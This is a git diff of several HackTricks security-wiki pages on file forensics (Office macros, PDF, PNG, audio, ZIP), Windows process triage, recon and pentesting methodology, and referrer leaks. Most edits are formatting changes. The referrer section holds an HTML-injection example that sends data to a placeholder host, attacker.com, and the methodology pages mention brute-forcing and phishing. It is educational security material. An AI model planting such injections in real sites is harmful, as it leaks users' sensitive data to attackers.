* **date\_added**
|
* **date\_added**
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -127,3 +129,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Office file analysis
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Introduction
|
|
||||||
|
# Introduction
|
||||||
|
|
||||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros** (VBA scripts).
|
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros** (VBA scripts).
|
||||||
|
|
||||||
|
|
@ -73,21 +74,22 @@ Sometimes the challenge is not to find hidden static data, but to **analyze a VB
|
||||||
$ soffice path/to/test.docx macro://./standard.module1.mymacro
|
$ soffice path/to/test.docx macro://./standard.module1.mymacro
|
||||||
```
|
```
|
||||||
|
|
||||||
## [oletools](https://github.com/decalage2/oletools)
|
# [oletools](https://github.com/decalage2/oletools)
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
sudo pip3 install -U oletools
|
sudo pip3 install -U oletools
|
||||||
olevba -c /path/to/document #Extract macros
|
olevba -c /path/to/document #Extract macros
|
||||||
```
|
```
|
||||||
|
|
||||||
## Automatic Execution
|
# Automatic Execution
|
||||||
|
|
||||||
Macro functions like `AutoOpen`, `AutoExec` or `Document_Open` will be **automatically** **executed**.
|
Macro functions like `AutoOpen`, `AutoExec` or `Document_Open` will be **automatically** **executed**.
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
* [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -103,3 +105,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# PDF File analysis
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||||
|
|
||||||
PDF is an extremely complicated document file format, with enough tricks and hiding places [to write about for years](https://www.sultanik.com/pocorgtfo/). This also makes it popular for CTF forensics challenges. The NSA wrote a guide to these hiding places in 2008 titled "Hidden Data and Metadata in Adobe PDF Files: Publication Risks and Countermeasures." It's no longer available at its original URL, but you can [find a copy here](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf). Ange Albertini also keeps a wiki on GitHub of [PDF file format tricks](https://github.com/corkami/docs/blob/master/PDF/PDF.md).
|
PDF is an extremely complicated document file format, with enough tricks and hiding places [to write about for years](https://www.sultanik.com/pocorgtfo/). This also makes it popular for CTF forensics challenges. The NSA wrote a guide to these hiding places in 2008 titled "Hidden Data and Metadata in Adobe PDF Files: Publication Risks and Countermeasures." It's no longer available at its original URL, but you can [find a copy here](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf). Ange Albertini also keeps a wiki on GitHub of [PDF file format tricks](https://github.com/corkami/docs/blob/master/PDF/PDF.md).
|
||||||
|
|
@ -36,6 +37,10 @@ When exploring PDF content for hidden data, some of the hiding places to check i
|
||||||
|
|
||||||
There are also several Python packages for working with the PDF file format, like [PeepDF](https://github.com/jesparza/peepdf), that enable you to write your own parsing scripts.
|
There are also several Python packages for working with the PDF file format, like [PeepDF](https://github.com/jesparza/peepdf), that enable you to write your own parsing scripts.
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -51,3 +56,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# PNG tricks
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,10 +16,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
PNG files, in particular, are popular in CTF challenges, probably for their lossless compression suitable for hiding non-visual data in the image. PNG files can be dissected in Wireshark. To verify correcteness or attempt to repair corrupted PNGs you can use [pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)
|
PNG files, in particular, are popular in CTF challenges, probably for their lossless compression suitable for hiding non-visual data in the image. PNG files can be dissected in Wireshark. To verify correcteness or attempt to repair corrupted PNGs you can use [pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)
|
||||||
|
|
||||||
You can try to repair corrupted PNGs using online tools like: [https://online.officerecovery.com/pixrecovery/](https://online.officerecovery.com/pixrecovery/)
|
You can try to repair corrupted PNGs using online tools like: [https://online.officerecovery.com/pixrecovery/](https://online.officerecovery.com/pixrecovery/)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -35,3 +38,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Video and Audio file analysis
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,17 +16,20 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||||
|
|
||||||
Like image file formats, audio and video file trickery is a common theme in CTF forensics challenges not because hacking or data hiding ever happens this way in the real world, but just because audio and video is fun. As with image file formats, stegonagraphy might be used to embed a secret message in the content data, and again you should know to check the file metadata areas for clues. Your first step should be to take a look with the [mediainfo](https://mediaarea.net/en/MediaInfo) tool (or `exiftool`) and identify the content type and look at its metadata.
|
Like image file formats, audio and video file trickery is a common theme in CTF forensics challenges not because hacking or data hiding ever happens this way in the real world, but just because audio and video is fun. As with image file formats, stegonagraphy might be used to embed a secret message in the content data, and again you should know to check the file metadata areas for clues. Your first step should be to take a look with the [mediainfo](https://mediaarea.net/en/MediaInfo) tool \(or `exiftool`\) and identify the content type and look at its metadata.
|
||||||
|
|
||||||
[Audacity](http://www.audacityteam.org) is the premiere open-source audio file and waveform-viewing tool, and CTF challenge authors love to encode text into audio waveforms, which you can see using the spectogram view (although a specialized tool called [Sonic Visualiser](http://www.sonicvisualiser.org) is better for this task in particular). Audacity can also enable you to slow down, reverse, and do other manipulations that might reveal a hidden message if you suspect there is one (if you can hear garbled audio, interference, or static). [Sox](http://sox.sourceforge.net) is another useful command-line tool for converting and manipulating audio files.
|
[Audacity](http://www.audacityteam.org/) is the premiere open-source audio file and waveform-viewing tool, and CTF challenge authors love to encode text into audio waveforms, which you can see using the spectogram view \(although a specialized tool called [Sonic Visualiser](http://www.sonicvisualiser.org/) is better for this task in particular\). Audacity can also enable you to slow down, reverse, and do other manipulations that might reveal a hidden message if you suspect there is one \(if you can hear garbled audio, interference, or static\). [Sox](http://sox.sourceforge.net/) is another useful command-line tool for converting and manipulating audio files.
|
||||||
|
|
||||||
It's also common to check least-significant-bits (LSB) for a secret message. Most audio and video media formats use discrete (fixed-size) "chunks" so that they can be streamed; the LSBs of those chunks are a common place to smuggle some data without visibly affecting the file.
|
It's also common to check least-significant-bits \(LSB\) for a secret message. Most audio and video media formats use discrete \(fixed-size\) "chunks" so that they can be streamed; the LSBs of those chunks are a common place to smuggle some data without visibly affecting the file.
|
||||||
|
|
||||||
Other times, a message might be encoded into the audio as [DTMF tones](http://dialabc.com/sound/detect/index.html) or morse code. For these, try working with [multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng) to decode them.
|
Other times, a message might be encoded into the audio as [DTMF tones](http://dialabc.com/sound/detect/index.html) or morse code. For these, try working with [multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng) to decode them.
|
||||||
|
|
||||||
Video file formats are really container formats, that contain separate streams of both audio and video that are multiplexed together for playback. For analyzing and manipulating video file formats, [ffmpeg](http://ffmpeg.org) is recommended. `ffmpeg -i` gives initial analysis of the file content. It can also de-multiplex or playback the content streams. The power of ffmpeg is exposed to Python using [ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html).
|
Video file formats are really container formats, that contain separate streams of both audio and video that are multiplexed together for playback. For analyzing and manipulating video file formats, [ffmpeg](http://ffmpeg.org/) is recommended. `ffmpeg -i` gives initial analysis of the file content. It can also de-multiplex or playback the content streams. The power of ffmpeg is exposed to Python using [ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html).
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -43,3 +46,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# ZIPs tricks
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
There are a handful of command-line tools for zip files that will be useful to know about.
|
There are a handful of command-line tools for zip files that will be useful to know about.
|
||||||
|
|
||||||
* `unzip` will often output helpful information on why a zip will not decompress.
|
* `unzip` will often output helpful information on why a zip will not decompress.
|
||||||
|
|
@ -32,6 +33,7 @@ Another note about zip cracking is that if you have an unencrypted/uncompressed
|
||||||
|
|
||||||
From: [https://app.gitbook.com/@cpol/s/hacktricks/\~/edit/drafts/-LlM5mCby8ex5pOeV4pJ/forensics/basic-forensics-esp/zips-tricks](https://app.gitbook.com/s/-L\_2uGJGU7AVNRcqRvEi/)
|
From: [https://app.gitbook.com/@cpol/s/hacktricks/\~/edit/drafts/-LlM5mCby8ex5pOeV4pJ/forensics/basic-forensics-esp/zips-tricks](https://app.gitbook.com/s/-L\_2uGJGU7AVNRcqRvEi/)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -47,3 +49,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Windows Processes
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,20 +16,21 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### smss.exe
|
|
||||||
|
## smss.exe
|
||||||
|
|
||||||
It's called **Session Manager**.\
|
It's called **Session Manager**.\
|
||||||
Session 0 starts **csrss.exe** and **wininit.exe** (**OS** **services**) while Session 1 starts **csrss.exe** and **winlogon.exe** (**User** **session**). However, you should see **only one process** of that **binary** without children in the processes tree.\
|
Session 0 starts **csrss.exe** and **wininit.exe** (**OS** **services**) while Session 1 starts **csrss.exe** and **winlogon.exe** (**User** **session**). However, you should see **only one process** of that **binary** without children in the processes tree.\
|
||||||
Also, more sessions apart from 0 and 1 may mean that RDP sessions are occurring.
|
Also, more sessions apart from 0 and 1 may mean that RDP sessions are occurring.
|
||||||
|
|
||||||
### csrss.exe
|
## csrss.exe
|
||||||
|
|
||||||
Is the **Client/Server Run Subsystem Process**.\
|
Is the **Client/Server Run Subsystem Process**.\
|
||||||
It manages **processes** and **threads**, makes the **Windows** **API** available for other processes and also **maps** **drive** **letters**, create **temp** **files** and handles the **shutdown** **process**.\
|
It manages **processes** and **threads**, makes the **Windows** **API** available for other processes and also **maps** **drive** **letters**, create **temp** **files** and handles the **shutdown** **process**.\
|
||||||
There is one **running in Session 0 and another one in Session 1** (so **2 processes** in the processes tree).\
|
There is one **running in Session 0 and another one in Session 1** (so **2 processes** in the processes tree).\
|
||||||
Another one is created **per new Session**.
|
Another one is created **per new Session**.
|
||||||
|
|
||||||
### winlogon.exe
|
## winlogon.exe
|
||||||
|
|
||||||
This is Windows Logon Process.\
|
This is Windows Logon Process.\
|
||||||
It's responsible for user **logon**/**logoffs**.\
|
It's responsible for user **logon**/**logoffs**.\
|
||||||
|
|
@ -37,24 +38,24 @@ It launches **logonui.exe** to ask for username and password and then calls **ls
|
||||||
Then it launches **userinit.exe** which is specified in **`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`** with key **Userinit**.\
|
Then it launches **userinit.exe** which is specified in **`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`** with key **Userinit**.\
|
||||||
Mover over, the previous registry should have **explorer.exe** in the **Shell key** or it might be abused as a **malware persistence method**.
|
Mover over, the previous registry should have **explorer.exe** in the **Shell key** or it might be abused as a **malware persistence method**.
|
||||||
|
|
||||||
### wininit.exe
|
## wininit.exe
|
||||||
|
|
||||||
This is the **Windows Initialization Process**. It launches **services.exe**, **lsass.exe** and **lsm.exe** in Session 0.\
|
This is the **Windows Initialization Process**. It launches **services.exe**, **lsass.exe** and **lsm.exe** in Session 0.\
|
||||||
There should only be 1 process.
|
There should only be 1 process.
|
||||||
|
|
||||||
### userinit.exe
|
## userinit.exe
|
||||||
|
|
||||||
Load the **ntduser.dat in HKCU** and initialises the **user** **environment** and runs **logon** **scripts** and **GPO**.\
|
Load the **ntduser.dat in HKCU** and initialises the **user** **environment** and runs **logon** **scripts** and **GPO**.\
|
||||||
It launches **explorer.exe**.
|
It launches **explorer.exe**.
|
||||||
|
|
||||||
### lsm.exe
|
## lsm.exe
|
||||||
|
|
||||||
This is the **Local Session Manager**.\
|
This is the **Local Session Manager**.\
|
||||||
It works with smss.exe to manipulate use sessions: Logon/logoff, shell start, lock/unlock desktop...\
|
It works with smss.exe to manipulate use sessions: Logon/logoff, shell start, lock/unlock desktop...\
|
||||||
After W7 lsm.exe was transformed into a service (lsm.dll).\
|
After W7 lsm.exe was transformed into a service (lsm.dll).\
|
||||||
There should only be 1 process in W7 and from them a service running the DLL.
|
There should only be 1 process in W7 and from them a service running the DLL.
|
||||||
|
|
||||||
### services.exe
|
## services.exe
|
||||||
|
|
||||||
This is the **Service Control Manager**.\
|
This is the **Service Control Manager**.\
|
||||||
It **loads** **services** configured as **auto-start** and **drivers**.
|
It **loads** **services** configured as **auto-start** and **drivers**.
|
||||||
|
|
@ -66,7 +67,7 @@ Note how **some** **services** are going to be running in a **process of their o
|
||||||
|
|
||||||
There should only be 1 process.
|
There should only be 1 process.
|
||||||
|
|
||||||
### lsass.exe
|
## lsass.exe
|
||||||
|
|
||||||
This the **Local Security Authority Subsystem**.\
|
This the **Local Security Authority Subsystem**.\
|
||||||
It's responsible for the user **authentication** and create the **security** **tokens**. It uses authentication packages located in `HKLM\System\CurrentControlSet\Control\Lsa`.\
|
It's responsible for the user **authentication** and create the **security** **tokens**. It uses authentication packages located in `HKLM\System\CurrentControlSet\Control\Lsa`.\
|
||||||
|
|
@ -74,7 +75,7 @@ It writes to the **Security** **event** **log**.\
|
||||||
There should only be 1 process.\
|
There should only be 1 process.\
|
||||||
Keep in mind that this process is highly attacked to dump passwords.
|
Keep in mind that this process is highly attacked to dump passwords.
|
||||||
|
|
||||||
### svchost.exe
|
## svchost.exe
|
||||||
|
|
||||||
This is the **Generic Service Host Process**.\
|
This is the **Generic Service Host Process**.\
|
||||||
It hosts multiple DLL services in one shared process.\
|
It hosts multiple DLL services in one shared process.\
|
||||||
|
|
@ -86,18 +87,18 @@ If the **flag `-s`** is also used with an argument, then svchost is asked to **o
|
||||||
|
|
||||||
There will be several process of `svchost.exe`. If any of them is **not using the `-k` flag**, then thats very suspicious. If you find that **services.exe is not the parent**, thats also very suspicious.
|
There will be several process of `svchost.exe`. If any of them is **not using the `-k` flag**, then thats very suspicious. If you find that **services.exe is not the parent**, thats also very suspicious.
|
||||||
|
|
||||||
### taskhost.exe
|
## taskhost.exe
|
||||||
|
|
||||||
This process act as host for processes run from DLLs. It loads the services that are run from DLLs.\
|
This process act as host for processes run from DLLs. It loads the services that are run from DLLs.\
|
||||||
In W8 is called taskhostex.exe and in W10 taskhostw.exe.
|
In W8 is called taskhostex.exe and in W10 taskhostw.exe.
|
||||||
|
|
||||||
### explorer.exe
|
## explorer.exe
|
||||||
|
|
||||||
This is the process responsible for the **user's desktop** and launching files via file extensions.\
|
This is the process responsible for the **user's desktop** and launching files via file extensions.\
|
||||||
**Only 1** process should be spawned **per logged on user.**\
|
**Only 1** process should be spawned **per logged on user.**\
|
||||||
This is run from **userinit.exe** which should be terminated, so **no parent** should appear for this process.
|
This is run from **userinit.exe** which should be terminated, so **no parent** should appear for this process.
|
||||||
|
|
||||||
## Catching Malicious Processes
|
# Catching Malicious Processes
|
||||||
|
|
||||||
* Is it running from the expected path? (No Windows binaries run from temp location)
|
* Is it running from the expected path? (No Windows binaries run from temp location)
|
||||||
* Is it communicating with weird IPs?
|
* Is it communicating with weird IPs?
|
||||||
|
|
@ -107,6 +108,7 @@ This is run from **userinit.exe** which should be terminated, so **no parent** s
|
||||||
* Is the parent process the expected one (if any)?
|
* Is the parent process the expected one (if any)?
|
||||||
* Are the children processes the expecting ones? (no cmd.exe, wscript.exe, powershell.exe..?)
|
* Are the children processes the expecting ones? (no cmd.exe, wscript.exe, powershell.exe..?)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -122,3 +124,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,7 +1,5 @@
|
||||||
# External Recon Methodology
|
# External Recon Methodology
|
||||||
|
|
||||||
## External Recon Methodology
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -18,10 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
{% hint style="danger" %}
|
||||||
<img src="../../.gitbook/assets/image (620) (2) (1) (1) (1).png" alt="" data-size="original">\
|
<img src="../../.gitbook/assets/image (620) (2) (1) (1) (1).png" alt="" data-size="original">\
|
||||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\\
|
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\\
|
||||||
|
|
||||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||||
|
{% endhint %}
|
||||||
|
|
||||||
## Assets discoveries
|
## Assets discoveries
|
||||||
|
|
||||||
|
|
@ -162,6 +162,13 @@ Check for some [domain takeover](../../pentesting-web/domain-subdomain-takeover.
|
||||||
If you find any **domain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
If you find any **domain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
||||||
_Note that sometimes the domain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
_Note that sometimes the domain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
||||||
|
|
||||||
|
{% hint style="danger" %}
|
||||||
|
<img src="../../.gitbook/assets/image (620) (2) (1) (1) (1).png" alt="" data-size="original">\
|
||||||
|
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\\
|
||||||
|
|
||||||
|
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||||
|
{% endhint %}
|
||||||
|
|
||||||
## Subdomains
|
## Subdomains
|
||||||
|
|
||||||
> We know all the companies inside the scope, all the assets of each company and all the domains related to the companies.
|
> We know all the companies inside the scope, all the assets of each company and all the domains related to the companies.
|
||||||
|
|
|
||||||
|
|
@ -6,8 +6,6 @@ description: >-
|
||||||
|
|
||||||
# Pentesting Methodology
|
# Pentesting Methodology
|
||||||
|
|
||||||
## Pentesting Methodology
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -24,11 +22,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
<img src="../.gitbook/assets/image (620) (2) (1) (1) (2).png" alt="" data-size="original">
|
{% hint style="danger" %}
|
||||||
|
<img src="../.gitbook/assets/image (620) (2) (1) (1) (1).png" alt="" data-size="original">\
|
||||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\\
|
||||||
|
|
||||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||||
|
{% endhint %}
|
||||||
|
|
||||||
## Pentesting Methodology
|
## Pentesting Methodology
|
||||||
|
|
||||||
|
|
@ -78,6 +77,13 @@ There are also several tools that can perform **automatic vulnerabilities assess
|
||||||
|
|
||||||
In some scenarios a **Brute-Force** could be useful to **compromise** a **service**. [**Find here a CheatSheet of different services brute forcing**](brute-force.md)**.**
|
In some scenarios a **Brute-Force** could be useful to **compromise** a **service**. [**Find here a CheatSheet of different services brute forcing**](brute-force.md)**.**
|
||||||
|
|
||||||
|
{% hint style="danger" %}
|
||||||
|
<img src="../.gitbook/assets/image (620) (2) (1) (1) (1).png" alt="" data-size="original">\
|
||||||
|
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\\
|
||||||
|
|
||||||
|
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||||
|
{% endhint %}
|
||||||
|
|
||||||
### 6- [Phishing](phishing-methodology/)
|
### 6- [Phishing](phishing-methodology/)
|
||||||
|
|
||||||
If at this point you haven't found any interesting vulnerability you **may need to try some phishing** in order to get inside the network. You can read my phishing methodology [here](phishing-methodology/):
|
If at this point you haven't found any interesting vulnerability you **may need to try some phishing** in order to get inside the network. You can read my phishing methodology [here](phishing-methodology/):
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Interesting HTTP
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,15 +16,16 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Referrer headers and policy
|
|
||||||
|
# Referrer headers and policy
|
||||||
|
|
||||||
Referrer is the header used by browsers to indicate which was the previous page visited.
|
Referrer is the header used by browsers to indicate which was the previous page visited.
|
||||||
|
|
||||||
### Sensitive information leaked
|
## Sensitive information leaked
|
||||||
|
|
||||||
If at some point inside a web page any sensitive information is located on a GET request parameters, if the page contains links to external sources or an attacker is able to make/suggest (social engineering) the user visit a URL controlled by the attacker. It could be able to exfiltrate the sensitive information inside the latest GET request.
|
If at some point inside a web page any sensitive information is located on a GET request parameters, if the page contains links to external sources or an attacker is able to make/suggest (social engineering) the user visit a URL controlled by the attacker. It could be able to exfiltrate the sensitive information inside the latest GET request.
|
||||||
|
|
||||||
### Mitigation
|
## Mitigation
|
||||||
|
|
||||||
You can make the browser follow a **Referrer-policy** that could **avoid** the sensitive information to be sent to other web applications:
|
You can make the browser follow a **Referrer-policy** that could **avoid** the sensitive information to be sent to other web applications:
|
||||||
|
|
||||||
|
|
@ -39,7 +40,7 @@ Referrer-Policy: strict-origin-when-cross-origin
|
||||||
Referrer-Policy: unsafe-url
|
Referrer-Policy: unsafe-url
|
||||||
```
|
```
|
||||||
|
|
||||||
### Counter-Mitigation
|
## Counter-Mitigation
|
||||||
|
|
||||||
You can override this rule using an HTML meta tag (the attacker needs to exploit and HTML injection):
|
You can override this rule using an HTML meta tag (the attacker needs to exploit and HTML injection):
|
||||||
|
|
||||||
|
|
@ -48,10 +49,11 @@ You can override this rule using an HTML meta tag (the attacker needs to exploit
|
||||||
<img src="https://attacker.com">
|
<img src="https://attacker.com">
|
||||||
```
|
```
|
||||||
|
|
||||||
### Defense
|
## Defense
|
||||||
|
|
||||||
Never put any sensitive data inside GET parameters or paths in the URL.
|
Never put any sensitive data inside GET parameters or paths in the URL.
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
